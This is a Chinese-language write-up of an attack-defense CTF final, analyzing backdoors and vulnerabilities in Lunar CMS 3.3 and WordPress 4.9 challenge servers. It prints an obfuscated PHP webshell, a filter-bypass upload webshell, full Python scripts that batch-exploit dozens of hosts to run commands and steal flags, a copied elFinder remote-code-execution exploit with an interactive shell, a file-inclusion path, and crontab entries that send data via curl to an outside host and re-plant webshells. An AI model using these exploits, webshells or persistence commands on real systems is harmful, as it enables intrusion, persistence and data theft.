前言
赛后听说是决赛平台属于第一次使用,不知道是否有测试过,反正个人体验不是太好,不过第一次使用来讲,应该还算不错,还有很大发展空间嘛。主要写两个php站的源码分析, 第一个web是 Lunar CMS 3.3 提取码: qqmg,第二个是 Woredpress 4.9 提取码: xwqh
1. Lunar CMS 源码分析
拿到攻防赛源码一般先甩查杀软件查杀一番,然后用对应版本源码Diff一下,这样这可很快分析出代码哪些地方有修改过(一般修改过的地方就是预设的漏洞了),否则那就是直接用版本CVE打了。源码在比赛平台爆炸之前拿到的,半个小时写好了三个洞的Exp,本以为稳如老狗,没想到平台恢复时不提前说一声,本菜还在红警中,等退出红警,都被神仙提权了。
0x01 变形后门
甩 Webshellkill 查杀一番,本菜的Webshellkill行为库是20181129的,怎么说还是蛮新的

Webshellkill 检测出的可疑文件是原版中自带的代码文件,所以先不管这个文件,用Diff工具对题目源码和LunarCMS 3.3左右的版本的源码进行对比。

在admin目录下多了一个tool.php文件,看代码很明显一个预留的后面,竟然还过了Webshellkill的查杀,果断收集一只免杀马。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
<?php
class Foo
{
function Variable($c)
{
$name = 'Bar';
$b=$this->$name();
$b($c);
}
function Bar()
{
$__='a';
$a1=$__;
$__++;$__++;$__++;$__++;
$a2=$__;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$a3=$__++;
$a4=$__++;
$a5=$__;
$a=$a1.$a4.$a4.$a2.$a3.$a5;
return $a;
}
}
function variable(){
$_='A';
$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;
$b1=$_++;
$b2=$_;
$_++;$_++;$_++;
$b3=$_++;
$b4=$_;
$b='_'.$b2.$b1.$b3.$b4;
return $b;
}
$foo = new Foo();
$funcname = "Variable";
$bb=${variable()}[variable()];
$foo->$funcname($bb);
|
静态调试下后门代码,分别把$a和$b给打印出来

所以拼接起来也就是一个简单的一句话木马,就不贴Exp了
0x02 预设的任意文件上传
写好后门利用的Exp脚本后,继续Diff文件,在admin目录下多了一个certificate文件夹

本以为这是一个插件什么的,查看代码发现是一个任意文件上传点,做了点点过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
| #index.php
<?php
function source() {
highlight_file(__FILE__);
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>文件上传</title>
<link href="./bootstrap.min.css" rel="stylesheet">
</head>
<body>
<script src="./jquery.min.js"></script>
<script>
$(document).ready(function() {
$('#selectFile').on('click', function() { $('#file').trigger('click') });
$('#file').change(function() { $('#selectedFile').val($(this).val()) });
});
</script>
<div class="container">
<div class="row">
<div class="col-lg-12">
<h1>文件上传</h1>
<form method="post" enctype="multipart/form-data" class="form">
<input type="file" name="file" id="file" style="display: none;">
<div class="input-group">
<input type="text" class="form-control" id="selectedFile" readonly>
<span class="input-group-btn" style="width:200px">
<button id="selectFile" class="btn btn-defdault" type="button" style="margin-right:5px;">选择文件</button>
<input type="submit" value="upload" class="btn btn-primary">
<span>
</div>
</form>
<?php
if($_SERVER["REQUEST_METHOD"] === "POST") :
?>
<?php
if (is_uploaded_file($_FILES["file"]["tmp_name"])):
$file = $_FILES['file'];
$name = $file['name'];
if (preg_match("/^[a-zA-Z0-9]+\\.[a-zA-Z0-9]+$/", $name) ):
$data = file_get_contents($file['tmp_name']);
while($next = preg_replace("/<\\?/", "", $data)){
$next = preg_replace("/php/", "", $next);
if($data === $next) {
break;
}
source();
$data = $next;
}
file_put_contents(dirname(__FILE__) . '/u/' . $name, $data);
chmod(dirname(__FILE__) . '/u/' . $name, 0644);
?>
<div>
<a href="<?php echo htmlspecialchars("u/" . $name)?>">上传成功!</a>
</div>
<?php
endif;
endif;
?>
<?php
endif;
?>
</div>
</div>
</div>
</body>
</html>
|
分析主体代码,这个上传点写得比较简单

上传没有对文件后缀进行校验,所以可以直接上传php文件,对上传文件内容进行了校验,只校验了’ <? ‘和’ php ‘,并且对 php 校验没有使用 /i ,也就是只校验小写的 php ,所以利用 pHp,就可以直接绕过,而对于’ <? ‘绕过的方式也特别多,比如利用’ <= ‘ 或者用
1
| <script language='pHp'>eval($_POST[Cyc1e])</script>
|
便可以绕过检测,上传木马利用,所以可以写批量攻击的Exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
import requests
import re
from time import sleep
def submit_cookie(answer):
#test = "gongfan_flag\{10848bd4d2318970279b6c124866bcdc5a04ca50eaaaf92c6cf0021754ae43e6\}"
submit_ip = '172.91.1.12:9090'
urls='http://%s/ad/hacker/submit/submitCode'% submit_ip
post = {'flag':answer}
'''cmder = ' %s -b "JSESSIONID=C64DD133EFDDB22CE5BE4CA3991AB6DF" -d "flag=%s"'% (urls,answer)
#print cmd
os.system('curl ' + cmder)'''
header = {'Host': '172.91.1.12:9090',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0',
'Accept': 'application/json, text/javascript, */*; q=0.01',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest',
'Referer': 'http://172.91.1.12:9090/arace/index',
'Content-Length': '14',
'Cookie': 'JSESSIONID=51EF0ADB25F425E2BE7C5871C29B1D7A'}
req = requests.post(urls,headers = header,data=post)
print req.content
if 'errorInfo' not in req.content:
print ' ' + req.content
files = {'file': open('pm.php', 'rb')}
lists = {'172.91.0.101','172.91.0.104','172.91.0.106','172.91.0.112','172.91.0.115','172.91.0.116','172.91.0.122','172.91.0.125','172.91.0.135','172.91.0.138','172.91.0.144','172.91.0.18','172.91.0.33','172.91.0.34','172.91.0.35','172.91.0.42','172.91.0.44','172.91.0.45','172.91.0.47','172.91.0.51','172.91.0.53','172.91.0.54','172.91.0.59','172.91.0.60','172.91.0.61','172.91.0.62','172.91.0.64','172.91.0.68','172.91.0.69','172.91.0.70','172.91.0.78','172.91.0.82','172.91.0.87','172.91.0.88','172.91.0.91','172.91.0.92','172.91.0.93','172.91.0.94','172.91.0.97','172.91.0.99'}
cmd = 'cat /flag/flag.txt'
while True:
for ip in lists:
#ip = '127.0.0.1/pcb/html/'
print ip
url = 'http://%s:8080/admin/certificate/index.php'% ip
url1 = 'http://%s:8080/admin/certificate/u/pm.php'% ip
#shell_data = {'pass':'BOI_youcanyoujump','shy':'system("' + cmd + '");'}
shell_data = {'Cyc1e':'system("' + cmd + '");'}
try:
req2 = requests.get(url1,timeout=0.5)
if req2.status_code != 200:
req = requests.post(url = url,files = files,timeout=0.5)
req3 = requests.get(url1,timeout=0.5)
if req3.status_code == 200:
print url1
req1 = requests.post(url = url1,data = shell_data,timeout=0.5)
print req1.content
#submit_cookie(req1.content)
except:
sleep(0.5)
sleep(60)
|
pm.php <script language='pHp'>eval($_POST[Cyc1e])</script>
0x03 版本 RCE 漏洞利用
继续Diff文件发现并没有添加其他的异常代码和文件,所以Diff也就只可以发现这两个利用点,那么接下来要找的就是 Lunar CMS 3.3 版本是否存在版本漏洞,而3.3版本恰好存在一个RCE利用点,参考文章:https://www.exploit-db.com/exploits/33867,文章里的有写好的EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| #!/usr/bin/env python
#......
#
# Tested on: Apache/2.4.7 (Win32)
# PHP/5.5.6
# MySQL 5.6.14
#......
import cookielib, urllib
import urllib2, sys, os
piton = os.path.basename(sys.argv[0])
if len(sys.argv) < 4:
print '\n\x20\x20[*] Usage: '+piton+' <hostname> <path> <filename.php>\n'
print '\x20\x20[*] Example: '+piton+' zeroscience.mk lunarcms backdoor.php\n'
sys.exit()
host = sys.argv[1]
path = sys.argv[2]
fname = sys.argv[3]
cj = cookielib.CookieJar()
opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
create = opener.open('http://'+host+'/'+path+'/admin/includes/elfinder/php/connector.php?cmd=mkfile&name='+fname+'&target=l1_XA')
#print create.read()
payload = urllib.urlencode({
'cmd' : 'put',
'target' : 'l1_'+fname.encode('base64','strict'),
'content' : '<?php passthru($_GET[\'cmd\']); ?>'
})
write = opener.open('http://'+host+'/'+path+'/admin/includes/elfinder/php/connector.php', payload)
#print write.read()
print '\n'
while True:
try:
cmd = raw_input('shell@'+host+':~# ')
execute = opener.open('http://'+host+'/'+path+'/files/'+fname+'?cmd='+urllib.quote(cmd))
reverse = execute.read()
print reverse;
if cmd.strip() == 'exit':
break
except Exception:
break
sys.exit()
|
对php环境有所要求,在 php/5.5.6一下版本是测试成功的,不过刚好,服务器的php环境是可以利用该漏洞的,对于攻防赛而言,需要将脚本进行修改,利用requests库进行重写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
|
import requests
import sys
from time import sleep
import re
def submit_cookie(answer):
#test = "gongfan_flag\{10848bd4d2318970279b6c124866bcdc5a04ca50eaaaf92c6cf0021754ae43e6\}"
submit_ip = '172.91.1.12:9090'
urls='http://%s/ad/hacker/submit/submitCode'% submit_ip
post = {'flag':answer}
'''cmder = ' %s -b "JSESSIONID=C64DD133EFDDB22CE5BE4CA3991AB6DF" -d "flag=%s"'% (urls,answer)
#print cmd
os.system('curl ' + cmder)'''
header = {'Host': '172.91.1.12:9090',
'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0',
'Accept': 'application/json, text/javascript, */*; q=0.01',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'X-Requested-With': 'XMLHttpRequest',
'Referer': 'http://172.91.1.12:9090/arace/index',
'Content-Length': '14',
'Cookie': 'JSESSIONID=51EF0ADB25F425E2BE7C5871C29B1D7A'}
req = requests.post(urls,headers = header,data=post)
print req.content
if 'errorInfo' not in req.content:
print ' ' + req.content
fname = 'shell.php'
payload = {
'cmd' : 'put',
'target' : 'l1_'+fname.encode('base64','strict'),
'content' : '<?php passthru($_GET[\'cmd\']); ?>'
}
cmd = 'cat /flag/flag.txt'
lists = {'172.91.0.101','172.91.0.104','172.91.0.106','172.91.0.112','172.91.0.115','172.91.0.116','172.91.0.122','172.91.0.125','172.91.0.135','172.91.0.138','172.91.0.144','172.91.0.18','172.91.0.33','172.91.0.34','172.91.0.35','172.91.0.42','172.91.0.44','172.91.0.45','172.91.0.47','172.91.0.51','172.91.0.53','172.91.0.54','172.91.0.59','172.91.0.60','172.91.0.61','172.91.0.62','172.91.0.64','172.91.0.68','172.91.0.69','172.91.0.70','172.91.0.78','172.91.0.82','172.91.0.87','172.91.0.88','172.91.0.91','172.91.0.92','172.91.0.93','172.91.0.94','172.91.0.97','172.91.0.99'}
mat = re.compile(".*([0-9a-z]{192}).*")
while True:
for i in lists:
host = i
#host = '127.0.0.1/CMS/LunarCMS-master/'
print host
try:
url = 'http://'+host+':8080/admin/includes/elfinder/php/connector.php?cmd=mkfile&name=' + fname + '&target=l1_XA'
create = requests.get(url,timeout = 1)
url2 = 'http://'+host+':8080/admin/includes/elfinder/php/connector.php'
write = requests.post(url2, data = payload,timeout = 1)
url3 = 'http://'+host+':8080/files/'+fname+'?cmd='+ cmd
execute = requests.get(url3,timeout = 0.5)
reverse = execute.content
print reverse
flag = mat.findall(reverse)[0]
print flag
if len(flag) > 0 :
submit_cookie(flag)
except Exception:
pass
sleep(0.5)
sleep(30)
|
2. Wordpress源码分析
Wordpress是4.9版本,下载源码的发现50多M,那很明显是安装了一些插件了(框架源码20多M),本菜主要还是利用Wordpress上的分,毕竟第一天在Lunar CMS上翻车了,得靠第二天翻盘一下。
0x01 普普通通的一句话后门
大师傅们问我怎么第一轮就开打了(5分钟一轮),可能我网速比较快吧。边下载源码边往 Webshellkill 甩,很成功的扫到了一个一句话木马

我本以为又可以收一个高大上的马了,点开一看 <?php @eval($_POST['1']);?> 直接修改第一天的Exp就开打了,所以速度快了点,操作这么快自然不可能只用来读flag,肯定要干些其他的事,后面写。
0x02 Site Import插件本地和远程文件包含漏洞
这个洞一下没有发现,被打了好几轮,漏洞点在/wp-content/plugins/site-import/admin/page.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| <?php
namespace site_import_namespace;
$page = $_GET['url'];
$url = parse_url($page);
$url['path'] = pathinfo(isset($url['path'])?$url['path']:'');
if(!isset($url['path']['dirname']) || $url['path']['dirname']=='\\')$url['path']['dirname'] = '/';
function change_link($text){
......
}
function change_link_2($text){
......
}
$context = stream_context_create(array('http' => array('max_redirects' => 101)));
$content = file_get_contents($page, false, $context);
$content = preg_replace_callback("/(\<(img|link|a) [^\>]*?)(href|src)\=\"([^\"]+?)\"/", 'site_import_namespace\change_link', $content);
echo $content;
?>
|
很明显,没有对$page变量做任何处理就直接传到了file_get_contents()函数中,直接导致了文件包含,构造/page.php?url=../../../../../../../../../flag就好了,这里就不贴Exp了
0x03 simple-ads-manager 插件中的SQL注入漏洞
这个漏洞在这次利用价值不大,毕竟注入出来的都是加密的,注入的流量到处飞,有些队都把数据库给关了 - -.. ,看不懂的操作,这里不过多说明了,可以参考:https://www.exploit-db.com/exploits/36613 进行复现测试。
3. 简单分享分享这次的打法
第一天的就不写了,主要上分在于第二天,最后 Web3 拿了3800多分,还算不错的,主要因为操作失误,应该是能够那 4000+ 的分的,由于比较快扫到了 Wordpress 中的一句话木马,所以立即连接木马,批量插入了Crontab定时任务,利用木马直接调用 system() 函数,嵌入反弹flag的定时任务,不管对方怎么补漏洞,一样能很轻松的拿到 flag 的(本菜第一次线下的时候被一白师傅这样打蒙了)
\"* * * * * cat| curl http://172.91.0.115:3001/flag --data-binary @- \n* * * * * echo \\\"1
2
3
4
5
6
7
8
9
|
一共植入了两条定时任务(按个人需求植入),第一个定时任务是每个一分钟带着flag,post请求我本地开启的3001端口的web服务一次,所以就坐着收flag就好了,第二个定时任务是往网站根木马写马,植入的效果 ↓ ↓ ↓

所以本地起个flask服务(比较好自动化提交flag和设定端口),接受 flag 并自动提交就好了,大师傅们问没有权限怎么执行crontab,crontab不需要root权限的,什么用户起的就是什么权限,所以www-data用户注上命令,需要本地上个 shell 去kill才行的。
